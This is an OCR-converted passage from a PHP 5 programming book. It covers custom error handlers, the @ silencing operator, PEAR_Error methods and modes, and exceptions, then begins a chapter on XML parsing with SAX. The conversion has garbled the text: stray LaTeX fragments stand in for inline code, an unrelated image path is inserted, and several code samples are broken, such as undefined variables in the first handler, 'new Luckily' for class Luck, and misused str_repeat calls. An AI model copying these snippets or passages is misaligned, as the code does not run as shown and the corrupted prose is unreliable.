**7.2.5.3 Custom Error Handlers** Instead of having PHP print or log the error message, you can register a function that is called for each error. This way, you can log errors to a database or even send an email alert to a pager or to mobile phone.

The following example logs all notices to /var/log/httpd/my-php-errors.log and converts other errors to PEAR errors:

<?php

```
function my_error_handler($errno, $errstr, $file, $line)
{
if ($errno == E_NOTICE || $errno == E_USER_NOTICE) {
error_log("$file:$line $errtype: $errmsg\n", 3,
"/var/log/httpd/my-php-errors.log");
return;
}
PEAR::raiseError($errstr);
}
?>
```
7.2 Types of Errors 205

**7.2.5.4 Silencing Errors** Sometimes, you may wish to run your script with a high error level, but some things you do often produce a notice. Or, you may want to completely hide PHP's error messages from time to time, and would rather use  $\epsilon_{\text{php\_errors}}$  in another error-reporting mechanism, such as an exception or PEAR error.

In this case, you can silence errors with the  $\circ$  statement prefix. When a statement or expression is executed with a  $\circ$  in front, the error level is reduced to 0 for that statement or expression only:

```
<?php
if (@$_GET['id']) {
   $obj = new MyDataObject;
    $name = $obj->get('id', $_GET['id']);
   print "The name you are looking for is $name!<br /\nu";
}
?>
```
When running this example with error\_reporting set to E\_ALL, a notice will be triggered if there is no  $\mathbf{a}$  index in the  $\epsilon$  get array. However, because we prefix the expression with the silencing operator  $\epsilon$ , no error message is displayed.

Custom error handlers will be called regardless of the silencing operator; only the built-in error displaying and logging mechanisms are affected. This is something you should be aware of if you define your own error handler, so your handler does not report silenced errors unintentionally. Because silenced errors have the error\_reporting setting temporarily set to 0, we can use the following approach:

```
<?php
function my_error_handler($num, $str, $file, $line) {
   if (error_reporting() == 0) {
       // print "(silenced) ";
       return;
   }
   switch ($num) {
       case E_WARNING: case E_USER_WARNING:
           $type = "Warning";
           break;
       case E_NOTICE: case E_USER_NOTICE:
           $type = "Notice";
           break;
       default:
           $type = "Error";
           break;
```
}

#### 206 Error Handling Chap. 7

```
$file = basename($file);
   print "$type: $file:$line: $str\n";
}
set_error_handler("my_error_handler");
trigger error("not silenced error", E_USER_NOTICE);
@trigger_error("silenced error", E_USER_NOTICE);
?>
```
Here, we check the current error\_reporting setting before displaying the error message. If the error\_reporting is 0, the custom error handler aborts before printing anything. Thus, the silencing is effective even with our custom error handler.

## **7.3 PEAR ERRORS**

PEAR has its own error-reporting mechanism based around the principle of errors as types, and the ability to pass around errors as values. Many extras were built around this principle, to the point where PEAR errors almost function like a poor man's (in this case, PHP 4 users') exception.

Where PHP's built-in error mechanism typically displays a message and a function returns false, a function returning a PEAR error gives an object back that is an instance of PEAR\_Error or a subclass:

```
<?php
require_once 'DB.php';
$dbh = DB::connect('mysql://test@localhost/test');
if (PEAR::isError($dbh)) {
     die("DB::connect failed (" . $dbh->getMessage() . ")\n");
}
print "DB::connect ok!\n";
?>
```
In this introductory example, we try connecting to a MySQL database through PEAR DB. If the connection fails,  $DB:$ : connect returns a PEAR error. The  $PEAR::isError()$  static method returns a boolean that tells whether a value is a PEAR error. If the return value from  $DS$ : connect is a PEAR error, the connection attempt has failed. In this case, we call getMethod() in the error object to retrieve the error message, print it, and abort.

7.3 PEAR Errors 207

This is a simple example of how PEAR's error handling works. There are many ways of customizing it that we will look at later. First, we examine the different ways of raising and catching PEAR errors, and get an overview of the PEAR Error class.

**7.3.0.1 Catching Errors** Unless an error handler that aborts execution is configured, the return value of a function failing with a PEAR error will be the error object. Depending on the error-handling setup, some kind of action may have been taken already, but there is no provided way of telling.

One of the code design implications of this is that PEAR error-handling defaults should always be set by the **driving script**, or the script that PHP started executing. If some included library starts setting up error-handling defaults or global resources such as INI entries, trouble awaits.

#### **7.3.0.2 PEAR::isError()** bool PEAR::isError(mixed candidate)

This method returns true or false depending on whether candidate is a PEAR error. If candidate is an object that is an instance of PEAR Error or a subclass, PEAR::isError() returns true.

**7.3.0.3 Raising Errors** In PEAR terminology, errors are "raised," although the easiest way of raising a PEAR error is returning the return value from a method called throwError. This is simply because throwError is a simplified version of the original raiseError method. PEAR uses the term **raising** to avoid confusion with PHP exceptions, which are thrown.

The relative cost of raising a PEAR error compared to triggering a PHP error is high, because it involves object creation and several function calls. This means that you should use PEAR errors with care—keep them for failures that should not normally happen. Prefer using a simple Boolean return value for the normal cases. This same advice is given in regards to using exceptions in PHP, as well as C++, Java, or other languages.

When you use PEAR packages in your code, you need to deal with errors raised by the package. You can do this in one of two ways: whether you are in an object context, and whether your current class inherits the PEAR class.

If your code does not run in an object context, such as from the global scope, inside a regular function or in a static method you need to call the PEAR::throwError() static method:

<?php

```
require_once 'PEAR.php';
if (PEAR::isError($e = lucky())) {
     die($e->getMessage() . "\n");
}
```
print "You were lucky, this time.\n";

```
function lucky() {
    if (rand(0, 1) == 0) {
         return PEAR::throwError('tough luck!');
     }
}
?>
```
When errors are raised with static method calls, the defaults set with PEAR::setErrorHandling() are applied. The other way of raising errors is when your class has inherited PEAR, and your code is executed in an object context:

```
<?php
require_once 'PEAR.php';
class Luck extends PEAR
{
     function testLuck() {
        if (rand(0, 1) == 0) {
             return $this->throwError('tough luck!');
 }
         return "lucky!";
     }
}
$luck = new Luckily;$test = $luck->testLuck();
if (PEAR::isError($test)) {
     die($test->getMessage() . "\n");
}
print "$test\n";
?>
```
When throwError() is called in an object context, defaults set in that object with \$object->setErrorHandling() are applied first. If no defaults are set for the object, the global defaults apply, as with errors raised statically (like in the previous example).

**7.3.0.4 PEAR::throwError()** ([object PEAR::throwError([string message], [int code], [string userinfo])

This method raises a PEAR error, applying default error-handling settings. Which defaults are actually applied depends on how the method is called. If throwError() is called statically, such as PEAR::throwError(), the **global defaults** are applied. The global defaults are always set with PEAR::set-ErrorHandling() and called statically. When throwError() is called from an

Gutmans\_ch07 Page 209 Thursday, September 23, 2004 2:44 PM

object context, such as  $\frac{1}{100}$  sthis->throwError(), the error-handling defaults of \$this are applied first. If the defaults for \$this are undefined, the global

defaults are applied instead. If you are not intimate with the semantics of  $\epsilon$ this in PHP, you may be in for some surprises when using PEAR error defaults. If you call a method statically from within an object (where  $\frac{1}{2}$ this has a value), the value of  $\frac{1}{2}$ this will actually be defined inside the statically called method as well. This means that if you call PEAR::throwError() from inside an object,  $\frac{1}{2}$ this will be defined inside PEAR::throwError() and refer to the object from which you called  $PEAR::throwError()$ . In most cases, this has no effect, but if you start using PEAR's error-handling mechanism to its fullest, you should be aware of this so you are not surprised by the wrong error-handling defaults being applied.

**7.3.0.5 PEAR::raiseError()** object PEAR::raiseError([string message], [int code], [ int mode], [mixed options], [string userinfo], [string error\_class], [bool skipmsg])

This method is equivalent to  $t_{\text{throwError}}$  but with more parameters. Normally, you would not need all these extra options, but they may come in handy if you are making your own error system based on PEAR errors. message, code, and userinfo are equivalent to the same throwError() parameters. mode and options are equivalent to the same PEAR\_Error constructor parameters (see the following PEAR\_Error description). The two remaining parameters are error class and skipmsg:

```
string $error_class (default "PEAR_Error")
```
This class will be used for the error object. If you change this to something other than PEAR Error, make sure that the class you are giving here extends PEAR Error, OT PEAR::isError() will not give correct results.

bool \$skipmsg (default false)

This rather obscure parameter tells the raise  $Error()$  implementation to skip the message parameter completely, and simply pretend there is no such parameter. If skipmsg is true, the constructor of the error object is called with one less parameter, without message as the first parameter. This may be useful for extended error mechanisms that want to base everything on error codes.

#### **7.3.1 The PEAR\_Error Class**

The PEAR-Error class is PEAR's basic error-reporting class. You may extend and specialize it for your own purposes if you need, PEAR: isError() will still recognize it.

**7.3.1.1 PEAR\_Error constructor** void PEAR\_Error([string message], [int code], [int mode], [mixed options], [string userinfo])

All PEAR\_Error's constructor parameters are optional and default to the null value, except message, which defaults to unknown error. However, normally, you do not create PEAR errors with the new statement, but with a factory method such as PEAR::throwError() or PEAR::raiseError().

string \$message (default "unknown error")

This is the error message that will be displayed. This parameter is optional, but you should always specify either \$message or \$code.

```
int $code (default –1)
```
The error code is a simple integer value representing the nature of the error. Some PEAR error-based mechanisms (such as the one in PEAR DB) use this parameter as the primary way of describing the nature of errors, and leave the message for a plain code to text mapping. Error codes are also good in conjunction with localized error messages, because they provide a languageneutral description of errors.

It is good practice to always specify an error code, if nothing else to allow for cleaner, more graceful error handling.

int \$mode (default PEAR\_ERROR\_RETURN)

This is the error mode that will be applied to this error. It may have one of the following values:

- ☞ PEAR\_ERROR\_RETURN
- ☞ PEAR\_ERROR\_PRINT
- ☞ PEAR\_ERROR\_DIE
- ☞ PEAR\_ERROR\_TRIGGER
- **SF PEAR ERROR CALLBACK**

The meaning of the different error modes is discussed in the following "Handling PEAR Errors" section.

mixed \$options

This parameter is used differently depending on what error mode was specified:

- **For PEAR ERROR PRINT and PEAR ERROR DIE, the \$options parameter contains** a printf format string that is used when printing the error message.
- ☞ For PEAR\_ERROR\_TRIGGER, it contains the PHP error level used when triggering the error. The default error level is  $E$  USER NOTICE, but it may also be set to E\_USER\_WARNING or E\_USER\_ERROR.
- ☞ Finally, if \$mode is PEAR\_ERROR\_CALLBACK, the \$options parameter is the callable that will be given the error object as its only parameter. A **callable** is either a string with a function name, an array of class name and method name (for static method calls), or an array with an object handle and method name (object method calls).



7.3 PEAR Errors 211

#### string \$userinfo

This variable holds extra information about the error. An example of content would be the SQL query for failing database calls, or the filename for failing file operations. This member variable containing user info may be appended to with the addUserInfo() method.

**7.3.1.2 PEAR\_Error::addUserInfo()** void addUserInfo(string info) This variable appends info to the error's user info. It uses the character sequence " \*\* " to separate different user info entries.

## **7.3.1.3 PEAR\_Error::getBacktrace([frame])** array getBacktrace([int frame])

This method returns a function call backtrace as returned by debug backtrace() from the PEAR Error constructor. Because PEAR Error saves the backtrace before raising the error, using exceptions through PEAR errors will preserves the backtrace.

The optional integer argument is used to select a single frame from the backtrace, with index 0 being the innermost frame (frame 0 will always be in the PEAR\_Error class).

#### **7.3.1.4 PEAR\_Error::getCallback()** mixed getCallback()

This method returns the "callable" used in the PEAR\_ERROR\_CALLBACK error mode.

### **7.3.1.5 PEAR\_Error::getCode()** int getCode()

This method returns the error code.

# **7.3.1.6 PEAR\_Error::getMessage()** string getMessage()

This method returns the error message.

#### **7.3.1.7 PEAR\_Error::getMode()** int getMode()

This method returns the error mode (PEAR\_ERROR\_RETURN and so on).

#### **7.3.1.8 PEAR\_Error::getType()string getType()**

This method returns the type of PEAR error, which is the lowercased class name of the error class. In most cases, the type will be pear error (in lowercase), but it varies for packages that implement their own error-handling classes inheriting PEAR\_Error.

#### **7.3.1.9 PEAR\_Error::getUserInfo()** string getUserInfo()

This method returns the entire user info string. Different entries are separated with the string " \*\* " (space, two asterisks, space).

212 **Error Handling Chap.** 7

#### **7.3.2 Handling PEAR Errors**

The default behavior for PEAR errors is to do nothing but return the object. However, it is possible to set an error mode that will be used for all consequent errors raised. The error mode is checked when the PEAR\_Error object is created, and is expressed by a constant:

```
<?php
require_once 'DB.php';
PEAR::setErrorHandling(PEAR_ERROR_DIE, "Aborting: %s\n");
$dbh = DB::connect('mysql://test@localhost/test');
print "DB::connect ok!\n";
?>
```
This previous example is simplified here by using a global default error handler that applies to *every* PEAR error that has no other error mode configured. In this case, we use PEAR\_ERROR\_DIE, which prints the error message using the parameter as **printf** format string, and then die. The advantage of this approach is that you can code without checking errors for everything. It is not very graceful, but as you will see later in the chapter, you may also apply temporary error modes during operations that need more graceful handling.

```
7.3.2.1 PEAR::setErrorHandling() void PEAR::setErrorHandling(int
mode, [mixed options])
```
This method sets up default error-handling parameters, globally or for individual objects. Called statically, it sets up global error handling defaults:

PEAR::setErrorHandling(PEAR\_ERROR\_TRIGGER);

Here, we set the global default error handling to PEAR\_ERROR\_TRIGGER, which makes all PEAR errors trigger PHP errors.

Called when part of an object, this method sets up error-handling defaults for that object only:

\$dbh->setErrorHandling(PEAR\_ERROR\_CALLBACK, 'my\_error\_handler');

In this example, we set the defaults so every error object raised from within the sabh object is passed as a parameter to  $my_error$  handler().

7.3 PEAR Errors 213

#### **7.3.3 PEAR Error Modes**

**7.3.3.1 PEAR\_ERROR\_RETURN** This default error mode does nothing beyond creating the error object and returning it.

**7.3.3.2 PEAR ERROR PRINT** In this mode, the error object automatically prints the error message to PHP's output stream. You may specify a printf format string as a parameter to this error mode; we will look at that later in this chapter.

**7.3.3.3 PEAR\_ERROR\_DIE** This mode does the same thing as PEAR\_ERROR\_PRINT, except it exits after displaying the error message. The print format string is still applied.

**7.3.3.4 PEAR\_ERROR\_TRIGGER** The trigger mode passes the error message on to PHP's built-in trigger error() function. This mode also takes an optional parameter which is the PHP error level used in the  $triager error()$ call (one of  $E$ \_USER\_NOTICE, E\_USER\_WARNING and  $E$ \_USER\_ERROR). Wrapping PHP errors inside PEAR errors may be useful, for example, if you want to exploit the flexibility of PEAR errors but all the different built-in logging capabilities of PHP's own error handling.

**7.3.3.5 PEAR\_ERROR\_CALLBACK** Finally, if none of the preceding error modes suits your needs, you may set up an error-handling function and do the rest yourself.

#### **7.3.4 Graceful Handling**

**7.3.4.1 PEAR::pushErrorHandling()** bool PEAR::pushErrorHandling(int mode, [mixed options])

This method pushes another error-handling mode on top of the default handler stack. This error mode will be used until  $_{\text{popError}$  Handling() is called.

You may call this method statically or in an object context. As with other methods that have this duality, global defaults are used when called statically, and the object defaults when in an object context.

Here is an extended version of the first example. After connecting, we insert some data into a table, and handle duplicate keys gracefully:

<?php

```
require_once 'PEAR.php';
require_once 'DB.php';
PEAR::setErrorHandling(PEAR_ERROR_DIE, "Aborting: %s\n");
$dbh = DB::connect('mysql://test@localhost/test');
```

```
// temporarily set the global default error handler
PEAR::pushErrorHandling(PEAR_ERROR_RETURN);
$res = $dbh->query("INSERT INTO mytable VALUES(1, 2, 3)");
// PEAR_ERROR_DIE is once again the active error handler
PEAR::popErrorHandling();
if (PEAR::isError($res)) {
     // duplicate keys will return this error code in PEAR DB:
     if ($res->getCode() == DB_ERROR_ALREADY_EXISTS) {
         print "Duplicate record!\n";
     } else {
         PEAR::throwError($res);
 }
}
?>
```
First, we set up a default error handler that prints the error message and exits. After successfully connecting to the database (the default error handler will make the script exit if the connection fails), we push PEAR\_ERROR\_RETURN as the global default error mode while executing a query that *may* return an error. Once the query is done, we pop away the temporary error mode. If the query returned an error, we check the error code to see if it is a situation we know how to handle. If it was not, we re-throw the error, which causes the original global defaults (PEAR\_ERROR\_DIE) to apply.

**7.3.4.2 PEAR::popErrorHandling()** bool PEAR::popErrorHandling() This is the complimentary method to  $PER:; pushErrorHandling()$  and will pop (remove) the topmost mode from the error handling stack. It may be called statically or in an object context, as with pushErrorHandling().

**7.3.4.3 PEAR::expectError()** int expectError(mixed expect)

This method is a more specific approach to the same problem that pushErrorHandling() tries to solve: making an exception (in the traditional sense of the word) for errors we want to handle differently. The  $\epsilon_{\text{expectError}}$  () approach is to look for one or more specified error codes or error messages, and force the error mode to PEAR\_ERROR\_RETURN for matching errors, thus disabling any handlers.

If the expect parameter is an integer, it is compared to the error code of the raised error. If they match, any specified error handler is disabled, and the error object is silently returned.

If expect is a string, the same thing is done with the error message, and as a special case the string "\*" matches every error message. Thus,  $\exp(-\epsilon t)$ ror('\*') has the same effect as pushErrorHandling(PEAR\_ERROR\_RETURN).

Finally, if expect is an array, the previous rules are applied to each element, and if one matches, the error object is just silently returned.

#### 7.3 PEAR Errors 215

The return value is the new depth of the object's expect stack (or the global expect stack if called statically).

Let's repeat the last example using expectError() instead of pushError Handling():

<?php

```
require_once 'PEAR.php';
require_once 'DB.php';
PEAR::setErrorHandling(PEAR_ERROR_DIE, "Aborting: %s\n");
$dbh = DB::connect('mysql://test@localhost/test');
// temporarily disable the default handler for this error code:
$dbh->expectError(DB_ERROR_ALREADY_EXISTS);
$res = $dbh->query("INSERT INTO mytable VALUES(1, 2, 3)");
// back to PEAR_ERROR_DIE again:
$dbh->popExpect();
if (PEAR::isError($res) && $res->getCode() == 
     DB_ERROR_ALREADY_EXISTS) {
     print "Duplicate record!\n";
}
?>
```
In this example, we use the per-object default error handling in the  $$abh$ object instead of the global default handler to implement our graceful duplicate handling. The main difference from the pushErrorHandling() approach is that we don't have to re-throw/raise the error because our "duplicate handling code" is called *only* if a duplicate error occurred, and not if *any* error occurred as would have been the case with pushErrorHandling().

#### **7.3.4.4 PEAR::popExpect()** array popExpect()

This method compliments  $\exp\left(\frac{1}{2}T\right)$ , and removes the topmost element in the expect stack. As with the other error-handling methods, it applies to object or global defaults depending on whether it is called statically or in an object context.

The return value is an array with the expected error codes/messages that were popped off the expect stack.

#### **7.3.4.5 PEAR::delExpect()** bool delExpect(mixed error\_code)

This method removes error\_code from every level in the expect stack, returning true if anything was removed.

216 Error Handling Chap. 7

## **7.4 EXCEPTIONS**

#### **7.4.1 What Are Exceptions?**

**Exceptions** are a high-level built-in error mechanism that is new as of PHP 5. Just as for PEAR errors, the relative cost of generating exceptions is high, so use them only to notify about unexpected events.

Exceptions are objects that you can "throw" to PHP. If something is ready to "catch" your exception, it is handled gracefully. If nothing catches your exception, PHP bails out with an error message like this:

```
Fatal error: Uncaught exception 'FileException' with message 'Could
➥not open config /home/ssb/foo/conf/my.conf' in .../My/Config.php:49
Stack trace:
#0 .../My/Config.php(31): config->parseFile('my.conf')
#1 .../My/prepend.inc(61): config->__construct('my.conf')
#2 {main}
   thrown in .../My/Config.php on line 49
```
Although PEAR errors are loosely modeled after exceptions, they lack the execution control that exceptions provide. With PEAR errors, you always need to check if a return value is an error object, or the error does not propagate down to the original caller. With exceptions, only code that cares about a particular exception needs to check for (catch) exceptions.

#### **7.4.2 try, catch, and throw**

Three language constructs are used by exceptions: **try**, **catch,** and **throw**.

To handle an exception, you need to run some code inside a **try block**, like this:

```
try {
    $article->display();
}
```
The try block instructs PHP to look out for exceptions generated as the code inside the block is executed. If an exception occurs, it is passed on to one or more catch blocks immediately following the try block:

```
catch (Exception $e) {
   die($e->getMessage());
}
```
the Exception class.

#### 7.4 Exceptions 217

As you can see, the variable  $\epsilon$  seems to contain an object. It does exceptions are actually objects, the only requirement is that it must be or inherit the Exception class. The Exception class implements a few methods, such as  $getMessage()$ , that give you more details about where the origin and

To generate an exception in your own code, use the throw statement:

cause of the exception. See Chapter 3, "PHP 5 OO Language," the details on

```
$fp = @fopen($filename, "r");
if (!is_resource($fp)) {
    throw new FileException("could not read '$filename'");
}
while (\frac{\xi}{\xi}) = fgets(\frac{\xi}{\xi})) { ...
```
In the previous catch example, you saw that the exception was an object. This example creates that object. There is nothing magical about this syntax; throw simply uses the specified object as part of the exception.

To semantically separate various types of exceptions, you can define subclasses of Exception as you see fit:

```
class IO_Exception extends Exception { }
class XML_Parser_Exception extends Exception { }
class File_Exception extends IO_Exception { }
```
No member variables or methods are required in the exception class; everything that you need is already defined in the built-in Exception class.

PHP checks the class names in the catch statement against the exception object with a so-called is\_a comparison. That is, if the exception object is an instance of the catch class, or an instance of a subclass, PHP executes the catch block. Here is an example:

```
try {
     $article->display();
}
catch (IO_Exception $e) {
   print "Some IO problem occurred!";
}
catch (XML_Parser_Exception $e) {
    print "Bad XML input!";
}
```
218 Error Handling Chap. 7

Here, the IO\_Exception catch catches both IO\_Exception and File\_Exception, because File\_Exception inherits IO\_Exception.

If every catch fails to capture the exception, the exception goes on to the calling function, giving the calling function the opportunity to catch it.

If the exception is not caught anywhere, PHP offers a last chance: the exception-handling function. By default, PHP prints the error message, class name, and a backtrace. By calling set\_exception\_handler(), you can replace this built-in behavior:

```
<?php
```

```
function my_exception_handler(Exception $e)
{
    print "Uncaught exception of type " . get_class($e) . "\n";
     exit;
}
set_exception_handler("my_exception_handler");
throw new Exception;
```
In this example, my\_exception\_handler is called for any exception that is not caught inside a catch block. The exception handler function receives the exception object as its single parameter. The exception handler function effectively negates the exception, execution will proceed as if the exception was not thrown.

Exceptions may not be thrown from within an exception handler function.

## **7.5 SUMMARY**

In this chapter, you learned about the various types of errors PHP and PEAR can generate and handle. You learned how to customize error handling through php.ini, write your own error handlers, and convert PHP errors to PEAR errors or exceptions.

You learned about the problems that may be caused by differences between server back-ends (SAPI modules) and operating systems and some ways of dealing with portability.

Finally, you learned how to best use exceptions with PHP and the specifics of using exceptions with PEAR.

At the time of writing, the PEAR community is still working out how to best introduce and use exceptions with PEAR, so using exceptions with PEAR has been deliberately left out of this edition of this book. Keep an eye on this book's web site at http://php5powerprogramming.com/ for updates!

# **XML with PHP 5**

## **8.1 INTRODUCTION**

XML is gaining more momentum as a universal language for communication between platforms; some people even call it the "new web revolution." XML is sometimes used as a database for storing documents, but data storage was never its primary purpose. It was developed to pass information from one system to another in a common format.

XML is a tagged language. The actual data is contained in structured, tagged elements of the document. The XML document must be parsed to extract the information. Often, the information needs to be converted into another format. In this chapter, we focus on using PHP to read and transform XML documents and to use XML as communication protocol with Remote Services. Providing **all** techniques for using XML is beyond the scope of this book.

After you finish reading this chapter, you will have learned

- ☞ The structure of an XML document
- ☞ The terminology needed to work with XML documents
- ☞ How to parse an XML file using the two mainstream methods: SAX and DOM
- ☞ How to parse a simple XML file an easier way: the PHP SimpleXML extension
- ☞ How to use some useful PEAR packages for XML
- ☞ How to convert an XML document into another format using XSLT
- ☞ How to share information between systems using XML

219

#### 220 XML with PHP 5 Chap. 8

## **8.2 VOCABULARY**

When working with XML documents, you will encounter several terms that might be unfamiliar. The following example shows an XML document that is an XHTML document:

```
<?xml version="1.0" encoding="ISO-8859-1" ?>
<!DOCTYPE html 
      PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
      "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
   <head>
     <title>XML Example</title>
   </head>
   <body background="bg.png">
     <p>
       Moved to <a href="http://example.org/">example.org</a>.
      \text{br} />
      foo & amp; bar
    \langle/p>
   </body>
</html>
```
The first line is the XML declaration; it specifies the XML version and the XML file encoding. Notice that the line starts with <?. This combination of characters can cause a problem if you use this file as a PHP script. If you have the PHP setting short open tags enabled (the default), PHP sees the tag <? as the opening tag of a PHP section. If you work with XML in combination with PHP, change the short\_open\_tag setting in the php.ini file to off.

After the XML declaration, you'll find the DOCTYPE declaration on three lines, enclosed by  $\lt$  and  $\gt$ . In this case, the poctriculate specifies that the root tag in the XML document is  $h$ tml, that the document type is PUBLIC  $"$ -// W3C//DTD XHTML 1.0 Transitional//EN", and that a DTD (Document Type Definition) for this type of document can be found at http://www.w3.org/TR/xhtml1/ DTD/xhtml1-transitional.dtd. A **DTD file** describes the structure of a document type. Validating parsers can use the DTD file to see whether the XML file being parsed is a valid XML file in relation to the given DTD. Not all parsers are validating parsers; some only care that the document is well-formed. A **well-formed document** conforms to the XML standard (for example, all elements in the document follow the XML specifications). A **valid XML document** conforms to the DTD associated with the document type, as well as to the XML specifications. To check whether an XHTML (and HTML) document type is valid according to the specified document type, you can use the validator available online at http://validator.w3.org.

The rest of the document consists of the content itself, starting with the **root element** (also called **root node**):

8.2 Vocabulary 221

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

According to the XHTML 1.0 Transitional DTD, the root element (html) must contain an xmlns declaration for the XHTML namespace. A **namespace** provides a means of mixing two separate document types into one XML document, such as embedding MathML into XHTML.

The child elements of the root node follow:

```
 <head>
   <title>XML Example</title>
 </head>
 <body background="bg.png">
  <sub>2</sub></sub>
     Moved to <a href="http://example.org/">example.org</a>.
    chr />
    foo & amp; bar
  \langle/p>
 </body>
```
The **head tags** (<head> and </head>) enclose the nested title tag that specify the title XML Example.

The **body tag** includes the background attribute. **Attributes** contain extra information about a specific tag. XML standards require all attributes to have a value. Values for attributes must be enclosed with single or double quotes. Using one quoting style throughout your document is recommended but not required. In this case, background specifies a background picture to be found in the file bg.png. Another correct attribute is  $\sim$ option selected="true"></option>. Specifying an option with the code <option selected></option> is incorrect by XML standards because the selected attribute has no value.

All opening tags, such as  $\langle p \rangle$ , need a matching closing tag, such as  $\langle p \rangle$ . For elements that have no content, you can merge the opening and closing tag. Instead of using  $\langle brs \rangle / brs$  in your document, you can use  $\langle brs \rangle$ . Because some browsers may have problems parsing  $\langle \text{br}/\rangle$ , add a space before the  $\prime$ , so that the resulting tag is  $\langle$ br />.

Some special characters cause problems in XML documents. For example, < and > are used for tags, so if you use < or > in an XML document, the character is treated as a tag. **Entities** were developed to enable you to use special characters in your document without using confusing XML. Entities are character combinations, beginning with an ampersand  $(x)$  and ending with a semicolon (; ), that you can use in your document instead of special characters. The entity is recognized correctly and not treated as a special character. For instance, you can use  $\epsilon \iota_t$  to represent < and  $\epsilon_{gt}$ ; to represent >. When you use the entities, the characters are included in your document correctly and not treated as tags. Entities are also used to input non-ASCII characters into

222 XML with PHP 5 Chap. 8

your XML file, for example,  $\ddot{e}$  or  $\epsilon$ . The entities for these two symbols are ë and €. For a fairly complete list of entities, see http://www.w3.org/ TR/REC-html40/sgml/entities.html. If you want to use the  $\alpha$  character itself, of course, you need to use an entity— $_{\text{amp}}$ ; as shown in the example XML file.

## **8.3 PARSING XML**

Two techniques are used for parsing XML documents in PHP: **SAX** (Simple API for XML) and **DOM** (Document Object Model). By using SAX, the parser goes through your document and fires events for every start and stop tag or other element found in your XML document. You decide how to deal with the generated events. By using DOM, the whole XML file is parsed into a tree that you can walk through using functions from PHP. PHP 5 provides another way of parsing XML: the SimpleXML extension. But first, we explore the two mainstream methods.

#### **8.3.1 SAX**

We now leave the somewhat boring theory behind and start with an example. Here, we're parsing the example XHTML file we saw earlier. We do that by using the XML functions available in PHP (http://php.net/xml). First, we create a parser object:

\$xml = xml\_parser\_create('UTF-8');

The optional parameter, 'UTF-8', denotes the encoding to use while parsing. When this function executes successfully, it returns an XML parser handle for use with all the other XML parsing functions.

Because SAX works by handling events, you need to set up the handlers. In this basic example, we focus on the two most important handlers: one for start and end tags, and one for character data (content):

xml\_set\_element\_handler(\$xml, 'start\_handler', 'end\_handler'); xml\_set\_character\_data\_handler(\$xml, 'character\_handler');

These statements set up the handlers, but they must be implemented before any actions occur. Let's look at how the handler functions should be implemented.

In the previous statement, the start\_handler is passed three parameters: the XML parser object, the name of the tag, and an associative array containing the attributes defined for the tag.

Gutmans\_ch08 Page 223 Thursday, September 23, 2004 2:45 PM

#### 8.3 Parsing XML 223

```
function start_handler ($xml, $tag, $attributes)
{
     global $level;
     echo "\n". str_repeat(' ', $level). ">>>$tag";
     foreach ($attributes as $key => $value) {
         echo " $key $value";
     }
     $level++; 
}
```
The tag name is passed with all characters uppercased if case folding is enabled (the default). You can turn off this behavior by setting an option on the XML parser object, as follows:

xml\_parser\_set\_option(\$xml, XML\_OPTION\_CASE\_FOLDING, false);

The end handler is not passed the attributes array, only the XML parser object and the tag name:

```
function end_handler ($xml, $tag)
{
     global $level;
     $level--;
    echo str_repeat(' ', $level, ' '). "<<<$tag;
}
```
To make our test script work, we need to implement the character handler to show all content. We wrap the text in this handler so that it fits nicely on our terminal screen:

```
function character_handler ($xml, $data)
{
     global $level;
    \frac{\delta}{\delta}data = split("\n", wordwrap(\deltadata, 76 - (\deltalevel * 2)));
     foreach ($data as $line) {
         echo str_repeat(($level + 1), ' '). $line. "\n";
     }
}
```
After we implement all the handlers, we can start parsing our XML file:

xml\_parse(\$xml, file\_get\_contents('test1.xhtml'));

224 XML with PHP 5 Chap. 8

The first part of the output of our script looks like this:

```
>>>HTML XMLNS='http://www.w3.org/1999/xhtml' XML:LANG='en' LANG='en'
    | \ | ||
     | |
   >>>HEAD
      || ||
      | \cdot |>>TTTTLE |XML Example|
```
<<<TITLE

It doesn't look very pretty. There's a lot of whitespace because the character data handler is called for every bit of data. We can improve the results by putting all data in a buffer, and only outputting the data when the tag closes or when another tag starts. The new script looks like this:

```
<?php
     /* Initialize variables */
    $level = 0;$char\_data = '''; /* Create the parser handle */
     $xml = xml_parser_create('UTF-8');
     /* Set the handlers */
     xml_set_element_handler($xml, 'start_handler', 'end_handler');
     xml_set_character_data_handler($xml, 'character_handler');
     /* Start parsing the whole file in one run */
    xml_parse($xml, file_get_contents('test1.xhtml'));
     /****************************************************************
      * Functions
      */
     /*
      * Flushes collected data from the character handler
      */
     function flush_data ()
     {
         global $level, $char_data;
```
Gutmans\_ch08 Page 225 Thursday, September 23, 2004 2:45 PM

8.3 Parsing XML 225

```
 /* Trim data and dump it when there is data */
         $char_data = trim($char_data);
         if (strlen($char_data) > 0) {
             echo "\n";
             // Wrap it nicely, so that it fits on a terminal screen
             $data = split("\n", wordwrap($char_data, 76-($level *2)));
             foreach ($data as $line) {
                 echo str_repeat(' ', ($level +1))."[".$line."]\n";
             }
         }
         /* Clear the data in the buffer */
        \frac{\sinh x}{\cosh x} = ';
     }
     /*
      * Handler for start tags
      */
     function start_handler ($xml, $tag, $attributes)
     {
         global $level;
         /* Flush collected data from the character handler */
         flush_data();
         /* Dump attributes as a string */
        echo "\n". str_repeat(' ', $level). "$tag";
         foreach ($attributes as $key => $value) {
             echo " $key='$value'";
         }
         /* Increase indentation level */
         $level++; 
     }
     function end_handler ($xml, $tag)
     {
         global $level;
         /* Flush collected data from the character handler */
         flush_data();
         /* Decrease indentation level and print end tag */
         $level--;
        echo "\n". str_repeat(' ', $level). "/$tag";
     }
     function character_handler ($xml, $data)
     {
         global $level, $char_data;
         /* Add the character data to the buffer */
         $char_data .= ' '. $data;
     }
?>
```
The output looks more decent, of course:

```
HTML XMLNS='http://www.w3.org/1999/xhtml' XML:LANG='en' LANG='en'
   HEAD
     TITLE
          [XML Example]
     /TITLE
   /HEAD
   BODY BACKGROUND='bg.png'
     P
          [Moved to]
       A HREF='http://example.org/'
            [example.org]
        /A
          [.]
       BR
        /BR
          [foo & bar]
     /P
   /BODY
/HTML
```
# **8.3.2 DOM**

